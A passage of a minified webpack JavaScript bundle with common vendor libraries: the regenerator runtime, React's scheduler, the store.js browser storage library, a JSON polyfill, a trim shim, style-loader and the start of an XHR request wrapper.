f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var l="suspendedStart",p="suspendedYield",v="executing",h="completed",d={};function y(){}function g(){}function m(){}var b={};b[i]=function(){return this};var x=Object.getPrototypeOf,w=x&&x(x(P([])));w&&w!==r&&n.call(w,i)&&(b=w);var A=m.prototype=y.prototype=Object.create(b);function T(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function E(t,e){function r(o,i,a,u){var c=f(t[o],t,i);if("throw"!==c.type){var s=c.arg,l=s.value;return l&&"object"==typeof l&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,u)}),(function(t){r("throw",t,a,u)})):e.resolve(l).then((function(t){s.value=t,a(s)}),(function(t){return r("throw",t,a,u)}))}u(c.arg)}var o;this._invoke=function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}}function S(t,r){var n=t.iterator[r.method];if(n===e){if(r.delegate=null,"throw"===r.method){if(t.iterator.return&&(r.method="return",r.arg=e,S(t,r),"throw"===r.method))return d;r.method="throw",r.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}var o=f(n,t.iterator,r.arg);if("throw"===o.type)return r.method="throw",r.arg=o.arg,r.delegate=null,d;var i=o.arg;return i?i.done?(r[t.resultName]=i.value,r.next=t.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,d):i:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,d)}function O(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function R(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function k(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(O,this),this.reset(!0)}function P(t){if(t){var r=t[i];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function r(){for(;++o<t.length;)if(n.call(t,o))return r.value=t[o],r.done=!1,r;return r.value=e,r.done=!0,r};return a.next=a}}return{next:j}}function j(){return{value:e,done:!0}}return g.prototype=A.constructor=m,m.constructor=g,g.displayName=c(m,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,c(t,u,"GeneratorFunction")),t.prototype=Object.create(A),t},t.awrap=function(t){return{__await:t}},T(E.prototype),E.prototype[a]=function(){return this},t.AsyncIterator=E,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new E(s(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},T(A),c(A,u,"Generator"),A[i]=function(){return this},A.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=P,k.prototype={constructor:k,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(R),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return u.type="throw",u.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=n.call(a,"catchLoc"),s=n.call(a,"finallyLoc");if(c&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,d):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),d},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),R(r),d}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;R(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:P(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),d}},t}(t.exports);try{regeneratorRuntime=e}catch(t){Function("r","regeneratorRuntime = r")(e)}},60053:function(t,e){"use strict";var r,n,o,i;if("object"==typeof performance&&"function"==typeof performance.now){var a=performance;e.unstable_now=function(){return a.now()}}else{var u=Date,c=u.now();e.unstable_now=function(){return u.now()-c}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var s=null,f=null,l=function(){if(null!==s)try{var t=e.unstable_now();s(!0,t),s=null}catch(t){throw setTimeout(l,0),t}};r=function(t){null!==s?setTimeout(r,0,t):(s=t,setTimeout(l,0))},n=function(t,e){f=setTimeout(t,e)},o=function(){clearTimeout(f)},e.unstable_shouldYield=function(){return!1},i=e.unstable_forceFrameRate=function(){}}else{var p=window.setTimeout,v=window.clearTimeout;if("undefined"!=typeof console){var h=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof h&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var d=!1,y=null,g=-1,m=5,b=0;e.unstable_shouldYield=function(){return e.unstable_now()>=b},i=function(){},e.unstable_forceFrameRate=function(t){0>t||125<t?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):m=0<t?Math.floor(1e3/t):5};var x=new MessageChannel,w=x.port2;x.port1.onmessage=function(){if(null!==y){var t=e.unstable_now();b=t+m;try{y(!0,t)?w.postMessage(null):(d=!1,y=null)}catch(t){throw w.postMessage(null),t}}else d=!1},r=function(t){y=t,d||(d=!0,w.postMessage(null))},n=function(t,r){g=p((function(){t(e.unstable_now())}),r)},o=function(){v(g),g=-1}}function A(t,e){var r=t.length;t.push(e);t:for(;;){var n=r-1>>>1,o=t[n];if(!(void 0!==o&&0<S(o,e)))break t;t[n]=e,t[r]=o,r=n}}function T(t){return void 0===(t=t[0])?null:t}function E(t){var e=t[0];if(void 0!==e){var r=t.pop();if(r!==e){t[0]=r;t:for(var n=0,o=t.length;n<o;){var i=2*(n+1)-1,a=t[i],u=i+1,c=t[u];if(void 0!==a&&0>S(a,r))void 0!==c&&0>S(c,a)?(t[n]=c,t[u]=r,n=u):(t[n]=a,t[i]=r,n=i);else{if(!(void 0!==c&&0>S(c,r)))break t;t[n]=c,t[u]=r,n=u}}}return e}return null}function S(t,e){var r=t.sortIndex-e.sortIndex;return 0!==r?r:t.id-e.id}var O=[],R=[],k=1,P=null,j=3,N=!1,L=!1,I=!1;function C(t){for(var e=T(R);null!==e;){if(null===e.callback)E(R);else{if(!(e.startTime<=t))break;E(R),e.sortIndex=e.expirationTime,A(O,e)}e=T(R)}}function U(t){if(I=!1,C(t),!L)if(null!==T(O))L=!0,r(D);else{var e=T(R);null!==e&&n(U,e.startTime-t)}}function D(t,r){L=!1,I&&(I=!1,o()),N=!0;var i=j;try{for(C(r),P=T(O);null!==P&&(!(P.expirationTime>r)||t&&!e.unstable_shouldYield());){var a=P.callback;if("function"==typeof a){P.callback=null,j=P.priorityLevel;var u=a(P.expirationTime<=r);r=e.unstable_now(),"function"==typeof u?P.callback=u:P===T(O)&&E(O),C(r)}else E(O);P=T(O)}if(null!==P)var c=!0;else{var s=T(R);null!==s&&n(U,s.startTime-r),c=!1}return c}finally{P=null,j=i,N=!1}}var _=i;e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(t){t.callback=null},e.unstable_continueExecution=function(){L||N||(L=!0,r(D))},e.unstable_getCurrentPriorityLevel=function(){return j},e.unstable_getFirstCallbackNode=function(){return T(O)},e.unstable_next=function(t){switch(j){case 1:case 2:case 3:var e=3;break;default:e=j}var r=j;j=e;try{return t()}finally{j=r}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=_,e.unstable_runWithPriority=function(t,e){switch(t){case 1:case 2:case 3:case 4:case 5:break;default:t=3}var r=j;j=t;try{return e()}finally{j=r}},e.unstable_scheduleCallback=function(t,i,a){var u=e.unstable_now();switch(a="object"==typeof a&&null!==a&&"number"==typeof(a=a.delay)&&0<a?u+a:u,t){case 1:var c=-1;break;case 2:c=250;break;case 5:c=1073741823;break;case 4:c=1e4;break;default:c=5e3}return t={id:k++,callback:i,priorityLevel:t,startTime:a,expirationTime:c=a+c,sortIndex:-1},a>u?(t.sortIndex=a,A(R,t),null===T(O)&&t===T(R)&&(I?o():I=!0,n(U,a-u))):(t.sortIndex=c,A(O,t),L||N||(L=!0,r(D))),t},e.unstable_wrapCallback=function(t){var e=j;return function(){var r=j;j=e;try{return t.apply(this,arguments)}finally{j=r}}}},63840:function(t,e,r){"use strict";t.exports=r(60053)},58971:function(t,e,r){var n=r(62195),o=r(39015),i=[r(19257)];t.exports=n.createStore(o,i)},19257:function(t,e,r){t.exports=function(){return r(55703),{}}},55703:function(){"object"!=typeof JSON&&(JSON={}),function(){"use strict";var rx_one=/^[\],:{}\s]*$/,rx_two=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,rx_three=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,rx_four=/(?:^|:|,)(?:\s*\[)+/g,rx_escapable=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,rx_dangerous=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta,rep;function f(t){return t<10?"0"+t:t}function this_value(){return this.valueOf()}function quote(t){return rx_escapable.lastIndex=0,rx_escapable.test(t)?'"'+t.replace(rx_escapable,(function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)}))+'"':'"'+t+'"'}function str(t,e){var r,n,o,i,a,u=gap,c=e[t];switch(c&&"object"==typeof c&&"function"==typeof c.toJSON&&(c=c.toJSON(t)),"function"==typeof rep&&(c=rep.call(e,t,c)),typeof c){case"string":return quote(c);case"number":return isFinite(c)?String(c):"null";case"boolean":case"null":return String(c);case"object":if(!c)return"null";if(gap+=indent,a=[],"[object Array]"===Object.prototype.toString.apply(c)){for(i=c.length,r=0;r<i;r+=1)a[r]=str(r,c)||"null";return o=0===a.length?"[]":gap?"[\n"+gap+a.join(",\n"+gap)+"\n"+u+"]":"["+a.join(",")+"]",gap=u,o}if(rep&&"object"==typeof rep)for(i=rep.length,r=0;r<i;r+=1)"string"==typeof rep[r]&&(o=str(n=rep[r],c))&&a.push(quote(n)+(gap?": ":":")+o);else for(n in c)Object.prototype.hasOwnProperty.call(c,n)&&(o=str(n,c))&&a.push(quote(n)+(gap?": ":":")+o);return o=0===a.length?"{}":gap?"{\n"+gap+a.join(",\n"+gap)+"\n"+u+"}":"{"+a.join(",")+"}",gap=u,o}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},Boolean.prototype.toJSON=this_value,Number.prototype.toJSON=this_value,String.prototype.toJSON=this_value),"function"!=typeof JSON.stringify&&(meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},JSON.stringify=function(t,e,r){var n;if(gap="",indent="","number"==typeof r)for(n=0;n<r;n+=1)indent+=" ";else"string"==typeof r&&(indent=r);if(rep=e,e&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("JSON.stringify");return str("",{"":t})}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){var j;function walk(t,e){var r,n,o=t[e];if(o&&"object"==typeof o)for(r in o)Object.prototype.hasOwnProperty.call(o,r)&&(void 0!==(n=walk(o,r))?o[r]=n:delete o[r]);return reviver.call(t,e,o)}if(text=String(text),rx_dangerous.lastIndex=0,rx_dangerous.test(text)&&(text=text.replace(rx_dangerous,(function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)}))),rx_one.test(text.replace(rx_two,"@").replace(rx_three,"]").replace(rx_four,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}()},62195:function(t,e,r){var n=r(69078),o=n.slice,i=n.pluck,a=n.each,u=n.bind,c=n.create,s=n.isList,f=n.isFunction,l=n.isObject;t.exports={createStore:v};var p={version:"2.0.12",enabled:!1,get:function(t,e){var r=this.storage.read(this._namespacePrefix+t);return this._deserialize(r,e)},set:function(t,e){return void 0===e?this.remove(t):(this.storage.write(this._namespacePrefix+t,this._serialize(e)),e)},remove:function(t){this.storage.remove(this._namespacePrefix+t)},each:function(t){var e=this;this.storage.each((function(r,n){t.call(e,e._deserialize(r),(n||"").replace(e._namespaceRegexp,""))}))},clearAll:function(){this.storage.clearAll()},hasNamespace:function(t){return this._namespacePrefix=="__storejs_"+t+"_"},createStore:function(){return v.apply(this,arguments)},addPlugin:function(t){this._addPlugin(t)},namespace:function(t){return v(this.storage,this.plugins,t)}};function v(t,e,r){r||(r=""),t&&!s(t)&&(t=[t]),e&&!s(e)&&(e=[e]);var n=r?"__storejs_"+r+"_":"",v=r?new RegExp("^"+n):null;if(!/^[a-zA-Z0-9_\-]*$/.test(r))throw new Error("store.js namespaces can only have alphanumerics + underscores and dashes");var h={_namespacePrefix:n,_namespaceRegexp:v,_testStorage:function(t){try{var e="__storejs__test__";t.write(e,e);var r=t.read(e)===e;return t.remove(e),r}catch(t){return!1}},_assignPluginFnProp:function(t,e){var r=this[e];this[e]=function(){var e=o(arguments,0),n=this;function i(){if(r)return a(arguments,(function(t,r){e[r]=t})),r.apply(n,e)}var u=[i].concat(e);return t.apply(n,u)}},_serialize:function(t){return JSON.stringify(t)},_deserialize:function(t,e){if(!t)return e;var r="";try{r=JSON.parse(t)}catch(e){r=t}return void 0!==r?r:e},_addStorage:function(t){this.enabled||this._testStorage(t)&&(this.storage=t,this.enabled=!0)},_addPlugin:function(t){var e=this;if(s(t))a(t,(function(t){e._addPlugin(t)}));else if(!i(this.plugins,(function(e){return t===e}))){if(this.plugins.push(t),!f(t))throw new Error("Plugins must be function values that return objects");var r=t.call(this);if(!l(r))throw new Error("Plugins must return an object of function properties");a(r,(function(r,n){if(!f(r))throw new Error("Bad plugin property: "+n+" from plugin "+t.name+". Plugins should only return functions.");e._assignPluginFnProp(r,n)}))}},addStorage:function(t){!function(){var t="undefined"==typeof console?null:console;t&&(t.warn?t.warn:t.log).apply(t,arguments)}("store.addStorage(storage) is deprecated. Use createStore([storages])"),this._addStorage(t)}},d=c(h,p,{plugins:[]});return d.raw={},a(d,(function(t,e){f(t)&&(d.raw[e]=u(d,t))})),a(t,(function(t){d._addStorage(t)})),a(e,(function(t){d._addPlugin(t)})),d}},69078:function(t,e,r){var n=Object.assign?Object.assign:function(t,e,r,n){for(var o=1;o<arguments.length;o++)c(Object(arguments[o]),(function(e,r){t[r]=e}));return t},o=function(){if(Object.create)return function(t,e,r,o){var i=u(arguments,1);return n.apply(this,[Object.create(t)].concat(i))};{function t(){}return function(e,r,o,i){var a=u(arguments,1);return t.prototype=e,n.apply(this,[new t].concat(a))}}}(),i=String.prototype.trim?function(t){return String.prototype.trim.call(t)}:function(t){return t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},a="undefined"!=typeof window?window:r.g;function u(t,e){return Array.prototype.slice.call(t,e||0)}function c(t,e){s(t,(function(t,r){return e(t,r),!1}))}function s(t,e){if(f(t)){for(var r=0;r<t.length;r++)if(e(t[r],r))return t[r]}else for(var n in t)if(t.hasOwnProperty(n)&&e(t[n],n))return t[n]}function f(t){return null!=t&&"function"!=typeof t&&"number"==typeof t.length}t.exports={assign:n,create:o,trim:i,bind:function(t,e){return function(){return e.apply(t,Array.prototype.slice.call(arguments,0))}},slice:u,each:c,map:function(t,e){var r=f(t)?[]:{};return s(t,(function(t,n){return r[n]=e(t,n),!1})),r},pluck:s,isList:f,isFunction:function(t){return t&&"[object Function]"==={}.toString.call(t)},isObject:function(t){return t&&"[object Object]"==={}.toString.call(t)},Global:a}},39015:function(t,e,r){t.exports=[r(39627),r(95347),r(34524),r(45580),r(58855),r(8728)]},45580:function(t,e,r){var n=r(69078),o=n.Global,i=n.trim;t.exports={name:"cookieStorage",read:function(t){if(!t||!s(t))return null;var e="(?:^|.*;\\s*)"+escape(t).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*";return unescape(a.cookie.replace(new RegExp(e),"$1"))},write:function(t,e){t&&(a.cookie=escape(t)+"="+escape(e)+"; expires=Tue, 19 Jan 2038 03:14:07 GMT; path=/")},each:u,remove:c,clearAll:function(){u((function(t,e){c(e)}))}};var a=o.document;function u(t){for(var e=a.cookie.split(/; ?/g),r=e.length-1;r>=0;r--)if(i(e[r])){var n=e[r].split("="),o=unescape(n[0]);t(unescape(n[1]),o)}}function c(t){t&&s(t)&&(a.cookie=escape(t)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/")}function s(t){return new RegExp("(?:^|;\\s*)"+escape(t).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(a.cookie)}},39627:function(t,e,r){var n=r(69078).Global;function o(){return n.localStorage}function i(t){return o().getItem(t)}t.exports={name:"localStorage",read:i,write:function(t,e){return o().setItem(t,e)},each:function(t){for(var e=o().length-1;e>=0;e--){var r=o().key(e);t(i(r),r)}},remove:function(t){return o().removeItem(t)},clearAll:function(){return o().clear()}}},8728:function(t){t.exports={name:"memoryStorage",read:function(t){return e[t]},write:function(t,r){e[t]=r},each:function(t){for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},remove:function(t){delete e[t]},clearAll:function(t){e={}}};var e={}},95347:function(t,e,r){var n=r(69078).Global;t.exports={name:"oldFF-globalStorage",read:function(t){return o[t]},write:function(t,e){o[t]=e},each:i,remove:function(t){return o.removeItem(t)},clearAll:function(){i((function(t,e){delete o[t]}))}};var o=n.globalStorage;function i(t){for(var e=o.length-1;e>=0;e--){var r=o.key(e);t(o[r],r)}}},34524:function(t,e,r){var n=r(69078).Global;t.exports={name:"oldIE-userDataStorage",write:function(t,e){if(!u){var r=s(t);a((function(t){t.setAttribute(r,e),t.save(o)}))}},read:function(t){if(!u){var e=s(t),r=null;return a((function(t){r=t.getAttribute(e)})),r}},each:function(t){a((function(e){for(var r=e.XMLDocument.documentElement.attributes,n=r.length-1;n>=0;n--){var o=r[n];t(e.getAttribute(o.name),o.name)}}))},remove:function(t){var e=s(t);a((function(t){t.removeAttribute(e),t.save(o)}))},clearAll:function(){a((function(t){var e=t.XMLDocument.documentElement.attributes;t.load(o);for(var r=e.length-1;r>=0;r--)t.removeAttribute(e[r].name);t.save(o)}))}};var o="storejs",i=n.document,a=function(){if(!i||!i.documentElement||!i.documentElement.addBehavior)return null;var t,e,r;try{(e=new ActiveXObject("htmlfile")).open(),e.write('<script>document.w=window<\/script><iframe src="/favicon.ico"></iframe>'),e.close(),t=e.w.frames[0].document,r=t.createElement("div")}catch(e){r=i.createElement("div"),t=i.body}return function(e){var n=[].slice.call(arguments,0);n.unshift(r),t.appendChild(r),r.addBehavior("#default#userData"),r.load(o),e.apply(this,n),t.removeChild(r)}}(),u=(n.navigator?n.navigator.userAgent:"").match(/ (MSIE 8|MSIE 9|MSIE 10)\./),c=new RegExp("[!\"#$%&'()*+,/\\\\:;<=>?@[\\]^`{|}~]","g");function s(t){return t.replace(/^\d/,"___$&").replace(c,"___")}},58855:function(t,e,r){var n=r(69078).Global;function o(){return n.sessionStorage}function i(t){return o().getItem(t)}t.exports={name:"sessionStorage",read:i,write:function(t,e){return o().setItem(t,e)},each:function(t){for(var e=o().length-1;e>=0;e--){var r=o().key(e);t(i(r),r)}},remove:function(t){return o().removeItem(t)},clearAll:function(){return o().clear()}}},61040:function(t,e,r){"use strict";var n=r(58612),o=r(42140),i=n.call(Function.call,String.prototype.replace),a=/^[\x09\x0A\x0B\x0C\x0D\x20\xA0\u1680\u180E\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF]+/,u=/[\x09\x0A\x0B\x0C\x0D\x20\xA0\u1680\u180E\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF]+$/;t.exports=function(){var t=o.ToString(o.CheckObjectCoercible(this));return i(i(t,a,""),u,"")}},46057:function(t,e,r){"use strict";var n=r(58612),o=r(4289),i=r(61040),a=r(30254),u=r(60029),c=n.call(Function.call,a());o(c,{getPolyfill:a,implementation:i,shim:u}),t.exports=c},30254:function(t,e,r){"use strict";var n=r(61040);t.exports=function(){return String.prototype.trim&&"​"==="​".trim()?String.prototype.trim:n}},60029:function(t,e,r){"use strict";var n=r(4289),o=r(30254);t.exports=function(){var t=o();return n(String.prototype,{trim:t},{trim:function(){return String.prototype.trim!==t}}),t}},76723:function(t,e,r){var n,o,i={},a=(n=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===o&&(o=n.apply(this,arguments)),o}),u=function(t,e){return e?e.querySelector(t):document.querySelector(t)},c=function(t){var e={};return function(t,r){if("function"==typeof t)return t();if(void 0===e[t]){var n=u.call(this,t,r);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}}(),s=null,f=0,l=[],p=r(51947);function v(t,e){for(var r=0;r<t.length;r++){var n=t[r],o=i[n.id];if(o){o.refs++;for(var a=0;a<o.parts.length;a++)o.parts[a](n.parts[a]);for(;a<n.parts.length;a++)o.parts.push(b(n.parts[a],e))}else{var u=[];for(a=0;a<n.parts.length;a++)u.push(b(n.parts[a],e));i[n.id]={id:n.id,refs:1,parts:u}}}}function h(t,e){for(var r=[],n={},o=0;o<t.length;o++){var i=t[o],a=e.base?i[0]+e.base:i[0],u={css:i[1],media:i[2],sourceMap:i[3]};n[a]?n[a].parts.push(u):r.push(n[a]={id:a,parts:[u]})}return r}function d(t,e){var r=c(t.insertInto);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var n=l[l.length-1];if("top"===t.insertAt)n?n.nextSibling?r.insertBefore(e,n.nextSibling):r.appendChild(e):r.insertBefore(e,r.firstChild),l.push(e);else if("bottom"===t.insertAt)r.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var o=c(t.insertAt.before,r);r.insertBefore(e,o)}}function y(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=l.indexOf(t);e>=0&&l.splice(e,1)}function g(t){var e=document.createElement("style");if(void 0===t.attrs.type&&(t.attrs.type="text/css"),void 0===t.attrs.nonce){var n=r.nc;n&&(t.attrs.nonce=n)}return m(e,t.attrs),d(t,e),e}function m(t,e){Object.keys(e).forEach((function(r){t.setAttribute(r,e[r])}))}function b(t,e){var r,n,o,i;if(e.transform&&t.css){if(!(i="function"==typeof e.transform?e.transform(t.css):e.transform.default(t.css)))return function(){};t.css=i}if(e.singleton){var a=f++;r=s||(s=g(e)),n=A.bind(null,r,a,!1),o=A.bind(null,r,a,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(r=function(t){var e=document.createElement("link");return void 0===t.attrs.type&&(t.attrs.type="text/css"),t.attrs.rel="stylesheet",m(e,t.attrs),d(t,e),e}(e),n=E.bind(null,r,e),o=function(){y(r),r.href&&URL.revokeObjectURL(r.href)}):(r=g(e),n=T.bind(null,r),o=function(){y(r)});return n(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;n(t=e)}else o()}}t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=a()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var r=h(t,e);return v(r,e),function(t){for(var n=[],o=0;o<r.length;o++){var a=r[o];(u=i[a.id]).refs--,n.push(u)}for(t&&v(h(t,e),e),o=0;o<n.length;o++){var u;if(0===(u=n[o]).refs){for(var c=0;c<u.parts.length;c++)u.parts[c]();delete i[u.id]}}}};var x,w=(x=[],function(t,e){return x[t]=e,x.filter(Boolean).join("\n")});function A(t,e,r,n){var o=r?"":n.css;if(t.styleSheet)t.styleSheet.cssText=w(e,o);else{var i=document.createTextNode(o),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(i,a[e]):t.appendChild(i)}}function T(t,e){var r=e.css,n=e.media;if(n&&t.setAttribute("media",n),t.styleSheet)t.styleSheet.cssText=r;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(r))}}function E(t,e,r){var n=r.css,o=r.sourceMap,i=void 0===e.convertToAbsoluteUrls&&o;(e.convertToAbsoluteUrls||i)&&(n=p(n)),o&&(n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var a=new Blob([n],{type:"text/css"}),u=t.href;t.href=URL.createObjectURL(a),u&&URL.revokeObjectURL(u)}},51947:function(t){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var r=e.protocol+"//"+e.host,n=r+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,(function(t,e){var o,i=e.trim().replace(/^"(.*)"$/,(function(t,e){return e})).replace(/^'(.*)'$/,(function(t,e){return e}));return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(i)?t:(o=0===i.indexOf("//")?i:0===i.indexOf("/")?r+i:n+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")")}))}},30670:function(t){"use strict";t.exports=function(){}},60586:function(t,e,r){"use strict";t.exports="object"==typeof self&&self.self===self&&self||"object"==typeof r.g&&r.g.global===r.g&&r.g||this},41875:function(t,e,r){"use strict";var n=r(58908),o=r(27376),i=r(4947),a=r(47529);function u(t,e,r){var n=t;return o(e)?(r=e,"string"==typeof t&&(n={uri:t})):n=a(e,{uri:t}),n.callback=r,n}function c(t,e,r){return s(e=u(t,e,r))}function s(t){if(void 0===t.callback)throw new Error("callback argument missing");var e=!1,r=function(r,n,o){e||(e=!0,t.callback(r,n,o))};function n(){var t=void 0;if(t=f.response?f.response:f.responseText||function(t){try{if("document"===t.responseType)return t.responseXML;var e=t.responseXML&&"parsererror"===t.responseXML.documentElement.nodeName;if(""===t.responseType&&!e)return t.responseXML}catch(t){}return null}(f),g)try{t=JSON.parse(t)}catch(t){}return t}function o(t){return clearTimeout(l),t instanceof Error||(t=new Error(""+(t||"Unknown XMLHttpRequest Error"))),t.statusCode=0,r(t,m)}function a(){if(!s){var e;clearTimeout(l),e=t.useXDR&&void 0===f.status?200:1223===f.status?204:f.status;var o=m,a=null;return 0!==e?(o={body:n(),statusCode:e,method:v,headers:{},url:p,rawRequest:f},f.getAllResponseHeaders&&(o.headers=i(f.getAllResponseHeaders()))):a=new Error("Internal XMLHttpRequest Error"),r(a,o,o.body)}}var u,s,f=t.xhr||null;f||(f=t.cors||t.useXDR?new c.XDomainRequest:new c.XMLHttpRequest);var l,p=f.url=t.uri||t.url,v=f.method=t.method||"GET",h=t.body||t.data,d=f.headers=t.headers||{},y=!!t.sync,g=!1,m={body:void 